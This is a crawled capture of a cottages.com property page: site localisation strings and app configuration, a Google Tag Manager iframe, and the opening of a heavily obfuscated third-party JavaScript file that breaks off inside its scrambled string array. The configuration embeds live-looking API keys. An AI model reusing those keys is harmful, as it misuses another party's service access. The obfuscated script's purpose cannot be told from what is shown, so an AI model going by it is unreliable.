features","filters.bathrooms.aria-label":"Bathrooms","filters.bathrooms.feature-group":"Bathrooms","filters.bathrooms.heading":"Bathrooms","filters.bedrooms.aria-label":"Bedrooms","filters.bedrooms.feature-group":"Bedrooms","filters.bedrooms.heading":"Bedrooms","filters.customer-review.aria-label":"Customer review score","filters.customer-review.feature-group":"Customer review score","filters.customer-review.heading":"Customer review score","filters.popular-features.aria-label":"Popular features list","filters.popular-features.feature-group":"Popular features","filters.popular-features.heading":"Popular features","filters.price-range.aria-max":"Maximum Price","filters.price-range.aria-min":"Minimum Price","filters.price-range.explanation":"Enter the minimum and maximum price for the total duration of your stay","filters.price-range.heading":"Price Range ({currencySymbol})","filters.price-range.max":"Max","filters.price-range.min":"Min","filters.price-range.submit":"Apply","filters.price-range.validation-message":"Min value can't be greater than the Max value","filters.star-rating.aria-label":"Grades","filters.star-rating.explanation":"To indicate quality, the more stars, the more comfort you can expect from the property.","filters.star-rating.feature-group":"Star rating","filters.star-rating.heading":"Star rating","filters.popular-destinations":"Popular destinations","filters.popular-destinations-list.aria-label":"Popular destinations list","search-layout.show-results":"Show {total} properties","search-layout.show-result":"Show 1 property","search-layout.filters":"Filters","search-results.filters":"Filters","search-results.open-filters":"Open filters","good-to-know-section.allowed":"{numberOfPetsString} allowed","good-to-know-section.allowed-charges-apply":"{numberOfPetsString} allowed - charges apply","good-to-know-section.arrive-after":"Arrive after {time}","good-to-know-section.car-parking":"Car parking","good-to-know-section.check-in-and-check-out-times":"Check in and check out times","good-to-know-section.depart-before":"Depart before {departureTime}","good-to-know-section.good-to-know":"Good to know","good-to-know-section.no-smoking,-please":"No smoking, please","good-to-know-section.on-site-parking-unavailable":"On-site parking unavailable","good-to-know-section.pets":"Pets","good-to-know-section.smoking":"Smoking","good-to-know-section.smoking-allowed":"Smoking allowed","good-to-know-section.whats-included?":"What's included?","awards-section.awards":"Awards","awards-section.info":"info","awards-section.danish-eco-pine-cone-gold":"Gold Cone – Focus on energy","awards-section.danish-eco-pine-cone-silver":"Silver Cone – Focus on energy","awards-section.danish-eco-pine-cone-bronze":"Bronze Cone – Focus on energy","awards-section.danish-eco-pine-cone-information":"For further information on the award please visit","faq-section.faqs":"FAQs","features-section.features":"Features","review-section.based-on-reviews":"Based on {reviewCount} reviews","review-section.customer-reviews":"Customer reviews","review-section.overall-holiday-experience":"Overall holiday experience","review-section.read-all-reviews":"Read all reviews","review-section.review-rating":"Feefo rating","review-section.review-rating-out-of":"out of","site-core-information-section.view-360-tour":"View 360 Tour","property-detail-view.We couldnt-find-any-available-dates-for-your-trip-duration-Please-change-the-duration-and-try-again":"We couldn't find any available dates for your trip duration. Please change the duration and try again.","property-detail-view.add":"Add","property-detail-view.book-now":"Book now","property-detail-view.call-us":"Call us","property-detail-view.check-availability":"Check availability","property-detail-view.clear":"Clear","property-detail-view.close":"Close","property-detail-view.done":"Done","property-detail-view.edit":"Edit","property-detail-view.looking-to-leave-so-soon?":"Looking to leave so soon?","property-detail-view.low-deposit":"Low deposit","property-detail-view.nights":"nights","property-detail-view.nights-from":"nights from","property-detail-view.other-accommodation-at-this-location":"Other accommodation at this location","property-detail-view.other-accommodation-alternative":"Alternative Accommodation","property-detail-view.reserve-today":"Book today for only","property-detail-view.start-date-and-duration":"Start date and duration","property-detail-view.there-arent-any-available-dates":"There aren't any available dates","property-detail-view.view-next-month":"View next month","property-detail-view.view-previous-month":"View previous month","property-detail-view.was-price":"Was {formattedAmount}","property-detail-view.call-us-on-telephone":"Call us on {telephoneNumber} and we’ll get it sorted!","property-detail-view.holiday-home-information":"Holiday Home Information","location-section.location":"Location","location-section.location-message":"Exact address provided after booking","location-section.map":"Map","location-section.map-failed":"Failed to load map. Please try and reload.","site-layout.accommodation":"Accommodation","site-layout.collection":"Collection","site-layout.part-of-the":"Part of the","site-layout.site":"Site","core-information-section.view-360-tour":"View 360 Tour","core-information-section.read-less":"Read less","core-information-section.read-more":"Read more","core-information-section.license":"License or Registration number: {license}","site-layout.less-site-information":"Less site information","site-layout.more-site-information":"More site information","search-results.property-list.callout-badge":"Customers' Choice","search-results.property-list.from":"From","search-results.property-list.link-aria-label":"view {title} (opens in a new window)","search-results.property-list.link-to":"Link to","search-results.property-list.nights":"nights","search-results.property-list.out-of":"out of","search-results.property-list.rating":"Feefo rating","search-results.property-list.stars":"stars","search-results.property-list.unavailable-price":"For price, add a start date","search-results.property-list.view":"View","search-results.property-list.reserve-today":"Reserve today for only","search-results.property-list.includedExtras":"Price includes","search-results.url-segment.cottages":"cottages","search-results.url-segment.holiday-parks":"accom","search-results.url-segment.holidayhome":"holidayhome","search-results.url-segment.lodges":"accom","search-controls.sort.option-names.nosort":"Default","search-controls.sort.option-names.bestmatch":"Best match","search-controls.sort.option-names.priceasc":"Price low to high","search-controls.sort.option-names.pricedsc":"Price high to low","search-controls.sort.option-names.reviewsdsc":"Reviews high to low","search-controls.sort.option-names.sleepsasc":"Sleeps low to high","search-controls.sort.option-names.sleepsdsc":"Sleeps high to low","search-controls.sort.option-names.gradedsc":"Quality rating","search-controls.sort.option-names.recommended":"Recommended","search-controls.sort.select-option":"Select sort option","search-controls.sort.selected-option-prefix":"Sort","property-detail-view.add-date-for-exact-prices-and-availability":"Add date for exact prices and availability","property-detail-view.good-news-your-exact-dates-are-available!":"Good news - your exact dates are available!","property-detail-view.explore":"Explore","default-booking-options.1-night":"1 night","default-booking-options.14-nights":"14 nights","default-booking-options.2-nights":"2 nights","default-booking-options.21-nights":"21 nights","default-booking-options.28-nights":"28 nights","default-booking-options.3-nights":"3 nights","default-booking-options.4-nights":"4 nights","default-booking-options.5-nights":"5 nights","default-booking-options.6-nights":"6 nights","default-booking-options.7-nights":"7 nights","default-booking-options.10-nights":"10 nights","default-booking-options.other-durations":"Other Durations","default-booking-options.popular-durations":"Popular Durations","booking-options.dates.novasol-28-day-call-to-book-text":"For stays over 28 days call us on","booking-options.dates.novasol-28-day-call-to-book-number":"+45 70 42 44 24","property-detail-view.duration":"Duration","property-detail-view.duration-validation-message":"Please choose the duration of your stay","property-detail-view.summary-text":"{date}, {nights} nights","filters.stars":"{grade} stars","with-error-handling.let-your-property":"Let your property","with-error-handling.market-through-us":"Market through us","extrasAdaptor.free":"Included","extrasAdaptor.rent":"Rent","extrasAdaptor.total":"Total","extrasAdaptor.discount":"Discount","property-detail-view.price-breakdown.fixedcosts.heading":"Fixed Costs","property-detail-view.price-breakdown.link":"Show price breakdown","property-detail-view.price-breakdown.title":"Price Breakdown","property-detail-view.price-breakdown.variablecosts.heading":"Variable Costs","search-results.no-results.action-heading":"Get more results","search-results.no-results.change-duration":"Change duration to {nights} nights","search-results.no-results.reset-filters":"Reset filters","search-results.no-results.message":"Unfortunately there were no results for your search, please try selecting a different date or duration.","search-results.no-results.message-alt":"Unfortunately there were no results for your search, please try re-setting your filters or try a different date or duration.","search-results.no-results.change-flexibility":"Change flexibility to +/- {range} days","share-cta.native-sharing.share-title":"Check out this","share-cta.button-label":"Share","share-cta.qr-code-label":"Scan to share this property to your mobile device","share-cta.link-copied-label":"Link Copied","share-cta.copy-link-label":"Copy Link","property-specs.guests.singular":"Guest","property-specs.guests.plural":"Guests","property-specs.studio":"Studio","property-specs.bedrooms.plural":"Bedrooms","property-specs.bedrooms.singular":"Bedroom","property-specs.bathrooms.plural":"Bathrooms","property-specs.bathrooms.singular":"Bathroom","property-specs.pets.singular":"Pet","property-specs.pets.plural":"Pets","carousel.open-gallery-title":"View all images","legal.information.title":"Legal Information","legal.information.note":"This property is managed by a private owner, not a company or a trader. This means EU consumer law might not apply. However, you can rest assured that we will provide you the same customer service and your stay will be no different to a booking at a property provided by a professional owner.","core-information-section.nationalLicense":"National Registration License: {nationalLicense}","REN":"Cleaning","LIN":"Bed linen","LIH":"Bed linen incl towels","FILT-1":"Air conditioning","FILT-2":"Bicycles","FILT-3":"Dishwasher","FILT-4":"Fireplace","FILT-5":"Internet","FILT-6":"Satellite TV","FILT-7":"Sauna","FILT-8":"Steam bath","FILT-9":"Swimming pool - indoor","FILT-10":"Swimming pool - outdoor","FILT-11":"Television","FILT-12":"Washing machine","FILT-13":"Whirlpool","FILT-14":"Activity house","FILT-15":"Extra Costs Included","FILT-16":"Back to nature","FILT-17":"Boat","FILT-18":"Free cancellation","FILT-19":"Charger for electric car","FILT-20":"Child friendly","FILT-21":"Energy saving","FILT-22":"Fishing cottages","FILT-23":"Flexible arrival","FILT-24":"Golf course","FILT-25":"Holiday park","FILT-26":"Long term rental","FILT-27":"Luxury collection","FILT-28":"Newly listed property","FILT-29":"Outdoor wellness","FILT-30":"Panoramic view","FILT-31":"Pet friendly","FILT-32":"Pets are not allowed","FILT-33":"Short break","FILT-34":"Cancel up to 30 day prior to arrival","FILT-35":"Water park","ACCOM-1":"Holiday apartment","ACCOM-2":"Houseboat","ACCOM-3":"Holiday home","FILT-36":"Coastal","ent_biketrails":"Bike Trails","ent_crosscountryskiing":"Cross-Country Skiing","ent_golf":"Golf Nearby","ent_hikingtrail":"Hiking Trail Nearby","ent_horse":"Horse Riding Nearby","ent_lake":"Lake","ent_mountainbiketrails":"Mountain Bike Trails","ent_pub":"Pub Within 1 Mile","ent_restaurant":"Restaurant Nearby","ent_river":"River","ent_shopping":"Shopping Nearby","ent_skibus":"Ski Bus","ent_skicenter":"Ski Center","ent_skilift":"Ski Lift","ent_train":"Train Station Nearby","ent_waterpark":"Water Park","ent_coastal":"Coastal","ent_swimmingpoolnearby":"Swimming Pool Nearby","ent_accbathseat":"Bath or Shower Seat","ent_acccotts":"Accessible Cottages","ent_accelectricbed":"Electric Bed","ent_accgfwetroom":"Ground Floor Wet Room","ent_accgrabrails":"Grab Rails","ent_acchoists":"Hoists","ent_acclevelaccess":"Level Access","ent_acclowworktop":"Low Worktops","ent_accwalkinshower":"Walk In Shower or Bath","ent_airconfull":"Air Conditioning - Full","ent_airconpartial":"Air Conditioning - Partial","ent_allinclusive":"Extra Costs Included","ent_archery":"Archery ","ent_assaultcourse":"Assault Course","ent_babybathtub":"Baby Bathtub","ent_babychangingtable":"Baby Changing Table","ent_badminton":"Badminton","ent_bar":"Bar","ent_barbecue":"Barbecue","ent_bath":"Bath","ent_bicyclesallowed":"Bicycles Allowed","ent_bicyclesavailable":"Bicycles Available","ent_bicyclestore":"Bicycle Store","ent_bowling":"Bowling","ent_cafetakeaway":"Café or Takeaway","ent_childplay":"Childrens Play Area","ent_childpool":"Childrens Pool","ent_choice":"Customers Choice","ent_choice2018":"Customers Choice 2018","ent_choice2019":"Customers Choice 2019","ent_choice2020":"Customers Choice 2020","ent_choice2021":"Customers Choice 2021","ent_choice2022":"Customers Choice 2022","ent_choice2023":"Customers Choice 2023","ent_christmasdecor":"Decorated at Christmas","ent_cinemaroom":"Cinema Room","ent_coffeemaker":"Coffee Maker","ent_cot":"Cot Available","ent_directbeach":"Direct Beach Access","ent_dishwasher":"Dishwasher","ent_easywalking":"Easy Walking Access","ent_ecobiomass":"Eco Energy - Biomass","ent_ecobuildingmat":"Eco Building Materials","ent_ecocleaning":"Eco Cleaning","ent_ecofireplace":"Eco Fireplace","ent_ecogreywater":"Eco Water - Greywater","ent_ecoheating":"Eco Energy - Heating","ent_ecohydro":"Eco Energy - Hydro","ent_econaturalwater":"Eco Water - Natural Source","ent_ecorainwater":"Eco Water - Rainwater","ent_ecosolar":"Eco Energy - Solar","ent_ecotourism":"Eco Tourism Award","ent_ecowind":"Eco Energy - Wind","ent_elevator":"Elevator","ent_enclosedgardenpatio":"Enclosed Garden or Patio","ent_energysavingprop":"Energy Saving Property","ent_ensuite":"All Ensuite","ent_evchargingpoint":"Electric Vehicle Charging Point","ent_eventscentre":"Events Centre","ent_exerciseequipt":"Exercise Equipment","ent_extraheater":"Extra Heater","ent_familygames":"Family Games","ent_fan":"Fan","ent_featuredtv":"Featured on TV","ent_fireguard":"Fireguard","ent_firepit":"Firepit","ent_fireplace":"Fireplace","ent_firewoodavailable":"Firewood Available","ent_fishfinder":"Fish Finder","ent_freezer":"Freezer","ent_gamesconsole":"Games Console","ent_gardenfurniture":"Garden Furniture","ent_gardengames":"Garden Games","ent_gardenorpatio":"Garden or Patio","ent_golfonsite":"Golf on Site","ent_groundflooraccom":"Ground Floor Accommodation","ent_groundfloorfacil":"Ground Floor Facilities","ent_grouped":"Grouped Property","ent_gym":"Gym","ent_gymoutdoor":"Gym - Outdoor","ent_hairdyer":"Hair Dryer","ent_heatingcentral":"Heating - Central","ent_heatingelectric":"Heating - Electric","ent_heatinggas":"Heating - Gas","ent_heatingwood":"Heating - Wood","ent_highchair":"Highchair Available","ent_historicallocation":"Historical Location","ent_hobs":"Hobs","ent_horseonsite":"Horse Riding on Site","ent_insulated":"Insulated","ent_iron":"Iron","ent_kidsclub":"Kids Clubs","ent_launderette":"Launderette","ent_localprod":"Local Produce","ent_microwave":"Microwave","ent_minigolf":"Mini Golf","ent_mountainview":"Mountain View","ent_natureres":"Nature Reserve","ent_newlylistedproperties":"Newly Listed Property","ent_nosmoking":"No Smoking","ent_openplan":"Open Plan","ent_outdoorfireplace":"Outdoor Fireplace","ent_outdoorkitchen":"Outdoor Kitchen","ent_outdoorshower":"Outdoor Shower","ent_oven":"Oven","ent_paddleboarding":"Paddleboarding","ent_panmountainview":"Panoramic Mountain View","ent_panwaterview":"Panoramic Water View","ent_petsallowed":"Pets Allowed","ent_petsfree":"Pets Free of Charge","ent_petsfreepromo":"Dogs Go Free (Promotion)","ent_petsnotaccepted":"Pets Not Accepted","ent_qualitygardenfurniture":"Quality Garden Furniture","ent_recyclingonsite":"Recycling on Site","ent_refrigerator":"Refrigerator","ent_restaurantonsite":"Restaurant on Site","ent_ropescourse":"Ropes Course","ent_rural":"Rural","ent_safedepositbox":"Safe Deposit Box","ent_seaview":"Sea View","ent_segways":"Segways","ent_shoponsite":"Shop On Site","ent_shorepower":"Shore Power","ent_shower":"Shower","ent_showercubicle":"Shower Cubicle","ent_skatepark":"Skatepark","ent_slidingcanopy":"Sliding Canopy","ent_smartcontrols":"Smart Controls","ent_smokealarm":"Smoke Alarm","ent_spaandbeauty":"Spa and Beauty","ent_spabath":"Spa Bath","ent_spaonsite":"Spa on Site","ent_sportcentre":"Sports Centre","ent_squash":"Squash","ent_stairgate":"Stairgate","ent_steamroom":"Steam Room","ent_stereo":"Stereo","ent_stunningviews":"Stunning Views","ent_sunbeds":"Sunbeds","ent_swimminglake":"Swimming Lake","ent_swimmingpond":"Swimming Pond","ent_tabletennis":"Table Tennis","ent_tennis":"Tennis","ent_terraceheater":"Terrace Heater","ent_thatchedroof":"Thatched Roof","ent_toysavailable":"Toys Available","ent_trampoline":"Trampoline","ent_tumbledryer":"Tumble Dryer","ent_underfloorheating":"Underfloor Heating","ent_vacuumcleaner":"Vacuum Cleaner","ent_vinyard":"Vineyard","ent_washingmachine":"Washing Machine","ent_watersidebreaks":"Waterside Breaks","ent_waterside":"Waterside Breaks","ent_watersidecanal":"Waterside - Canal","ent_watersidelake":"Waterside - Lake","ent_watersideloch":"Waterside - Loch","ent_watersideriver":"Waterside - River","ent_watersideseaside":"Waterside - Seaside","ent_waterskiing":"Waterskiing","ent_watersports":"Watersports","ent_welcomepack":"Welcome Pack","ent_wetroom":"Wet Room","ent_wheelchairaccessible":"Wheelchair Accessible","ent_wheelchairadapted":"Wheelchair Adapted","ent_wifi":"Wi-Fi","ent_woodburningstove":"Woodburning Stove","ent_woodlandschool":"Woodland School","ent_workingfarm":"Working Farm","ent_travelcot":"Travel Cot","ent_bedguardcotside":"Bed Guard / Cotside","ent_earlycheckin":"Early Check-In Available","ent_latecheckout":"Late Check-Out Available","ent_electricity":"Electricity","ent_water":"Water","ent_heating":"Heating","ent_gas":"Gas","ent_fuelandpower":"All Fuel and Power","ent_linen":"Linen Available","ent_towels":"Towels Available","ent_cleaning":"Cleaning Available","ent_sportsbar":"Sports Bar","ent_decking":"Decking","ent_entertainmentpassincl":"Entertainment Passes Included","ent_holidayparkeu":"Holiday Park","ent_freeentrywaterpark":"Free Entry to Water Park","ent_scenicviews":"Scenic Views","ent_flexiblearrival":"Flexible Arrival","ent_shortbreak":"Short Break","ent_discountlongstay":"Discounted Longer Stays","ent_splashpool":"Splash Pool","ent_limitedcookingfacilities":"Limited Cooking Facilities","ent_familyentertainment":"Family Entertainment","ent_coastalwithin1mile":"Coastal Within 1 Mile","ent_coastalwithin3miles":"Coastal Within 3 Miles","ent_coastalwithin5miles":"Coastal Within 5 Miles","ent_hottubprivate":"Hot Tub","ent_indoorheatedswimmingpool":"Indoor Heated Swimming Pool","ent_indoorswimmingpool":"Indoor Swimming Pool","ent_outdoorswimmingpool":"Outdoor Swimming Pool","ent_parkingonsite":"Parking - On Site","ent_satellitetv":"Satellite TV","ent_aircon":"Air Conditioning","ent_freecancellation":"Free Cancellation","ent_panoramicview":"Panoramic View","ent_openfirewoodburningstove":"Open Fire or Woodburner","ent_wifiac":"Wi-Fi","ent_swimmingpool":"Swimming Pool","ent_fishing":"Fishing","ent_diamondawardwinners":"Diamond Award Winners","ent_babyandtoddlerfriendly":"Baby and Toddler Friendly","ent_celebrationhouses":"Celebration Houses","ent_digitaldetox":"Digital Detox","ent_ecostays":"Eco Stays","ent_firsttimeboaters":"First Time Boaters","ent_glampingcollection":"Glamping Collection","ent_historicalproperty":"Historical Property","ent_homefromhome":"Home From Home","ent_luxurycollection":"Luxury Collection","ent_morethandogfriendly":"More Than Dog Friendly","ent_northernlights":"Northern Lights","ent_outdoorliving":"Outdoor Living","ent_railwaytheme":"Railway Theme","ent_romanticgetaways":"Romantic Getaways","ent_townandcity":"Town \u0026 City","ent_trulyunique":"Truly Unique","ent_wellness":"Wellness","ent_3nightsfor2":"3 nights for 2","ent_4nightsfor3":"4 nights for 3","ent_bestsellers":"Best Sellers","ent_bookbefore":"Book Before it's Gone","ent_beachsandy":"Beach - Sandy","ent_beachnearby":"Beach Nearby","ent_sauna1":"Sauna","ent_sauna":"Sauna","ent_holidayhome":"Holiday Home","ent_apartment":"Apartment","ent_television":"Television","ent_boatavailable":"Boat Available","ent_houseboat":"Houseboat","ent_hottubspabathnov":"Hot Tub / Spa Bath","wishlist.error.alreadyExists":"This property is already in your saved list.","wishlist.error.maximumProperties":"You have reached the maximum number of saved properties.","wishlist.error.unauthorized":"You need to be logged in to use the saved list.","wishlist.error.serviceUnavailable":"The saved list service is temporarily unavailable. Please try again later.","wishlist.error.notFound":"The property or saved list was not found.","wishlist.error.general":"Something went wrong.","wishlist.error.saveList":"We could not save your list.","wishlist.success.added":"Added to saved list.","wishlist.success.removed":"Removed from saved list.","wishlist.common.close":"Close","wishlist.common.save":"Save","wishlist.common.saved":"Saved","trustpilot.usps.1":"Book for 2026 - low first payment","trustpilot.usps.2":"Book 2026 for 2025 prices","trustpilot.usps.3":"Book direct for the best price","trustpilot.usps.1.cottages.com":"Book Now with a £25 deposit","trustpilot.usps.2.cottages.com":"Flexible Payment Options","trustpilot.usps.3.cottages.com":"Best Price Direct","trustpilot.usps.1.hoseasons":"Book Now with a £25 Deposit","trustpilot.usps.2.hoseasons":"Price Match Promise","trustpilot.usps.3.hoseasons":"Flexible Payment Options","ent_lake_district":"Lake District","ent_norfolk_broads":"Norfolk Broads","ent_pembrokeshire_coast":"Pembrokeshire Coast","ent_cardigan_bay":"Cardigan Bay","ent_snowdonia":"Snowdonia","ent_peak_district":"Peak District","ent_north_devon_coast":"North Devon Coast","ent_lincolnshire_wolds":"Lincolnshire Wolds","ent_yorkshire_moors":"Yorkshire Moors","ent_norfolk_coast":"Norfolk Coast","ent_blackdown_hills":"Blackdown Hills","ent_northumberland_coast":"Northumberland Coast","ent_loch_lomond_and_the_trossachs":"Loch Lomond and The Trossachs","ent_suffolk_coast_and_heaths":"Suffolk Coast and Heaths","ent_mendip_hills":"Mendip Hills","ent_forest_of_bowland":"Forest of Bowland","ent_cotswolds":"Cotswolds","ent_north_wessex_downs":"North Wessex Downs","ent_north_pennines":"North Pennines","ent_surrey_hills":"Surrey Hills","ent_south_downs":"South Downs","ent_shropshire_hills":"Shropshire Hills","ent_shakespeare_country":"Shakespeare Country","ent_northumberland_national_park":"Northumberland National Park","ent_nidderdale":"Nidderdale","ent_new_forest":"New Forest","ent_llyn_peninsula":"Llyn Peninsula","ent_high_weald":"High Weald","ent_yorkshire_dales":"Yorkshire Dales","ent_kent_downs":"Kent Downs","ent_howardian_hills":"Howardian Hills","ent_dartmoor":"Dartmoor","ent_brecon_beacons":"Brecon Beacons","ent_cairngorms":"Cairngorms","ent_wye_valley":"Wye Valley","ent_cranborne_chase_and_west_wiltshire_downs":"Cranborne Chase and West Wiltshire Downs","ent_malvern_hills":"Malvern Hills","ent_constable_country":"Constable Country","ent_exmoor":"Exmoor","ent_forest_of_dean":"Forest of Dean","ent_hosrelaxandexplore":"Relax and Explore","ent_hoslodgeescape":"Lodge Escape","ent_hosfamilyfun":"Family Fun","ent_hosautograph":"Autograph Lodges","ent_hosbouja":"Bouja","ent_hosevermore":"Evermore Lodges","ent_hosfamilyfunplus":"Family Fun Plus","ent_hostailormade":"Tailor Made","ent_hosdaisydoor":"Daisy Door","ent_hosgoactive":"Go Active","ent_hoswanderwood":"Wanderwood","ent_hosmagnificent":"Magnificent","ent_hosgoactiveplus":"Go Active Plus","ent_hosautographplus":"Autograph Plus","ent_newlylistedparks":"New Park for 2025","wishlist.common.tryAgain":"Try again","wishlist.common.viewAll":"View all","wishlist.common.undo":"Undo","wishlist.common.seeList":"See list","wishlist.error.login":"Log in","section-navigation.overview":"Overview","section-navigation.reviews":"Reviews","awards-section.customer-choice-nov":"Awarded for achieving an overall customer rating of 4.5 or higher","awards-section.customer-choice-nov-name-variant_a":"Best Rated Award","awards-section.customer-choice-nov-name-variant_b":"Novasol Award","cancellationOptions.drawer-title":"Booking Options","cancellationOptions.title":"Your choice","cancellationOptions.standardOptionLabel":"Saver","cancellationOptions.standardOptionHint":"Lower price, standard conditions","cancellationOptions.flexibleOptionLabel":"Flexible","cancellationOptions.flexibleOptionLearnMoreLink":"Learn More","cancellationOptions.flexibleOptionHint":"Refundable for any reason before {date}","cancellationOptions.flexibleOptionCalloutMessage":"Recommended","cancellationOptions.error-message":"Please select an option to proceed","cancellationOptions.price-breakdown.line-item-title":"Flexible Cancellation","cancellationOptions.flexibleInfoModal.title":"Flexible","cancellationOptions.flexibleInfoModal.topline":"Plans can change - we've got you covered","cancellationOptions.flexibleInfoModal.refundMessage_part_1":"You'll receive a refund","cancellationOptions.flexibleInfoModal.refundMessage_part_2":"if you cancel for any reason before {date}:","cancellationOptions.flexibleInfoModal.listItemAccommodation":"Accommodation cost","cancellationOptions.flexibleInfoModal.listItemBookingFees":"Booking fees","cancellationOptions.flexibleInfoModal.listItemExtras":"Extras (e.g bed linen)","cancellationOptions.flexibleInfoModal.listItemMandatoryFees":"Mandatory fees (e.g. Cleaning fees)","cancellationOptions.flexibleInfoModal.exclusionMessage":"Excluding the Flexible cancellation cost, admin fees and travel insurance.","cancellationOptions.flexibleInfoModal.learnMoreLink":"See full Cancellation Policy","cancellationOptions.flexibleInfoModal.recommendation":"We recommend the Flexible option, as the Standard will involve higher cancellation charges"},"optimizelyData":null,"inTheFranceCDCExperiment":false,"isOptimizelyDebugMode":false,"correlationId":"pdpmfe-4825d9cd-f9d8-46d7-9be9c2543b60a98d","contentfulLocale":"en-GB","appConfig":{"APP_ENV":"prd","APP_NAME":"property-detail-mfe","publicDirPrefix":"https://static.age.awaze.com/property-detail-mfe/d2641a7/public","LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","PLACES_API_AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","newrelic":{"accountId":"900451","trustKey":"900451","agentId":"1475177275","licenseKey":"60ca4489fe"},"propertyDetailsEndpoint":{"cottages.com":"https://www.cottages.com","hoseasons":"https://www.hoseasons.co.uk"},"features":{"awards_AGE-996":true,"30_DAY_CANCELATION_AGE_2000":true,"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"hoseasons":{"useLegacyDestinationSelector":true},"cottages.com":{"useLegacyDestinationSelector":true},"googleMapsApiKey":"AIzaSyABsGau4MAYECyt8d5uHN2BA_w9t7JtPgI"},"userDeviceType":"desktop","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","query":{"groupType":"cottages","siteSlug":"siteSlug","serviceSlug":"penthouse-47-zinc-uk36127"},"referer":null,"hrefLangData":[],"isGuestApp":false,"gtmId":"GTM-WGJBHL4","session":null},"__N_SSP":true},"page":"/[groupType]/[siteSlug]/[serviceSlug]","query":{"groupType":"cottages","siteSlug":"siteSlug","serviceSlug":"penthouse-47-zinc-uk36127"},"buildId":"d2641a7","assetPrefix":"https://static.age.awaze.com/property-detail-mfe/d2641a7","isFallback":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-WGJBHL4
body_size: 43
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  









































































<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5MTNJK&ancestors=GTM-WGJBHL4&restrictions=&gtm.url=https%3A%2F%2Fwww.cottages.com%2Fcottages%2Fpenthouse-47-zinc-uk36127" height="0" width="0" style="display:none;visibility:hidden"></iframe>





















</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/kelsey.js
body_size: 72539
content:
var _0x6346678c=['jCoeWQpcPa','WRCTAMRcRW','W5pcGCkoW4/cRW','W6zOD8kuna','W5dcO8kBW5G6','aLbRkb4','W6bdWPnlBW','WOFcTdNdIr4','W4PKWQ7dVCoy','w2LpWQpdLq','WPLxWQNdN8oSW7Xi','t0hcKSoFW60','wIXGCSo8','r8ohW6RdRSoc','W7TPW4iyW6C','w8o+WQVdLx8','WOSfa8k5W74','WQS+aCkHW5i','W6RdLhzdWQa','WO99W74gW4O1WQ0','D8kBAmkatG','W5xcHM4','DsFdPZqg','qwBcJ8oKW5G','W7tcU2xcLsa','W6qFECkSWRC','W5qgWOxdKW','DHjBhSoq','WP7cSX7dNYq','sZRcSmoKlW','nmkCW4jvWPe','j8oWWPdcIsa','W5D5W409W40','WPeLsmoaiW','WQCOyxJcRG','W6RcV2xcSKG','l8kkW55nWPC','yg3cSfio','t2PFW4ddSa','W53cPg7cGdi','WP87emk8W5W','W5TpW6hcVgm','W7hdPvr6WRS','WPyhz8kOWPy','y1rVW6VdTq','DSoVWORdNv0','WOewB8k8WP0','bK1Leru','jNxcHw01','rs18tSoo','WOaNcSkYW5W','CdJcTCoOiG','DSkeW6LOqG','xCkAW6Piwq','WQ3dL8kLWQVdIG','W7NdNclcN8or','W5PuCsCW','W4JcJCkDW4dcOa','WQKQF2VcRW','W5jHWRZdUmoA','t8o5WP/cMJu','W7PIWQRdQCoJ','W5PluedcJG','xSoaWP7dVq4','WRpcJKlcGJy','W6rmWOjjBW','W7VcJ8k/W5y8','W6DdWO5jAq','W5TGWQzaeG','ACoPWOtcKZa','WRCOF3BcSq','W79dWP1xCa','d8kHW6ZdKmoA','oCkGC23dUG','WQWHyghcRG','g1RdKJrl','W6nMW44uW74','W4voWOe6zq','W5FcLSklW4tcRq','E2HaWQVdNG','DZNdQJat','omohWRJdNaC','W4fnFZu5','WQRdG8kgWOVdSa','WPqytmoWeq','W6ToWPLSpW','W4JcT8oJW57cPa','WPSYBCopW6G','A8oSWPJcLa8','EmoWWO3cJd8','W44uC8kwWPy','AmkUAmkWEa','s3ZcNSo8W6m','W7RcI8knW6Of','W4nDWQmlW4q','WPWhBCo+cq','WRWgz8kDWQm','W67cUWPeWRq','dSkqeGhdNW','W7XQFuJdTa','yLH4W4ZdHW','rConWOJdIve','WQpcH3S5WOK','EmoHWO7cKtu','vvlcNSkHsG','WQyeD1ZcOq','kCkSerNdIG','CM9wWRpdLq','ls55cNm','aMJdPWZdRa','W5RdRufNWPW','rgXgWRBdGa','W6zqWQfwmG','t8oDW6BdQJe','WRqYy3VcTW','aSk+W5aXWQW','W7qLxCkcWPW','zchdPZKv','WR0HamkaW5K','D8ohWQJcVa0','W4qHWO5lCG','W5jvWRejWOa','ExBcV8kLzq','jhRcUf44','W754WQ7cU0y','W75xueit','WOeBB8kYWPq','D1P5W4FdKq','W517WPydWQ8','DrjleCoL','n3NcGwK2','W7NcQSkkW7mu','gSk6p0xcTW','iM/cThe/','ASkrB8kjqW','WOWohfFcKW','eKNdRJxdOq','W5tdG31CWOm','WOFdVgCsWRy','W67cSCkEW6Ko','WOxcNvWeWOm','WPimxCoPfW','W5ldSw11WP8','W4brqfGd','ygdcVKyo','W6W1WR/dVmod','W55WWPOHW5m','W4novtiZ','fSoZWONcLu4','hvBdKJZdLW','j8kaW5vkWOq','WO0EW7SIW4C','tgXwWOxdLq','W4K2WOpdM8op','WPWxFSk5WOO','ufJcJmkQwG','WOWqD8kSWR0','CNRcKCoWW4G','tmojW6ldImk8','W71pWOf8W6G','u8k2W5vutG','W7jSCSk9uq','ugFcGCoKW4m','WReRg8k5WQ8','W7rzWRGCW5S','cmkvC33dMa','W5LuW68sW5O','W5RcGCkoW5FcRG','wLhcUmonka','WQJcGGpdOcS','t8kUW4NdMSo9','z8kdBmktua','W6SUWQhdU8os','W6DSBCkFEq','DGTwhSog','WQK0ltnQWQhdMI5mCr7cRG','tSkpFCkkEG','zW9DC8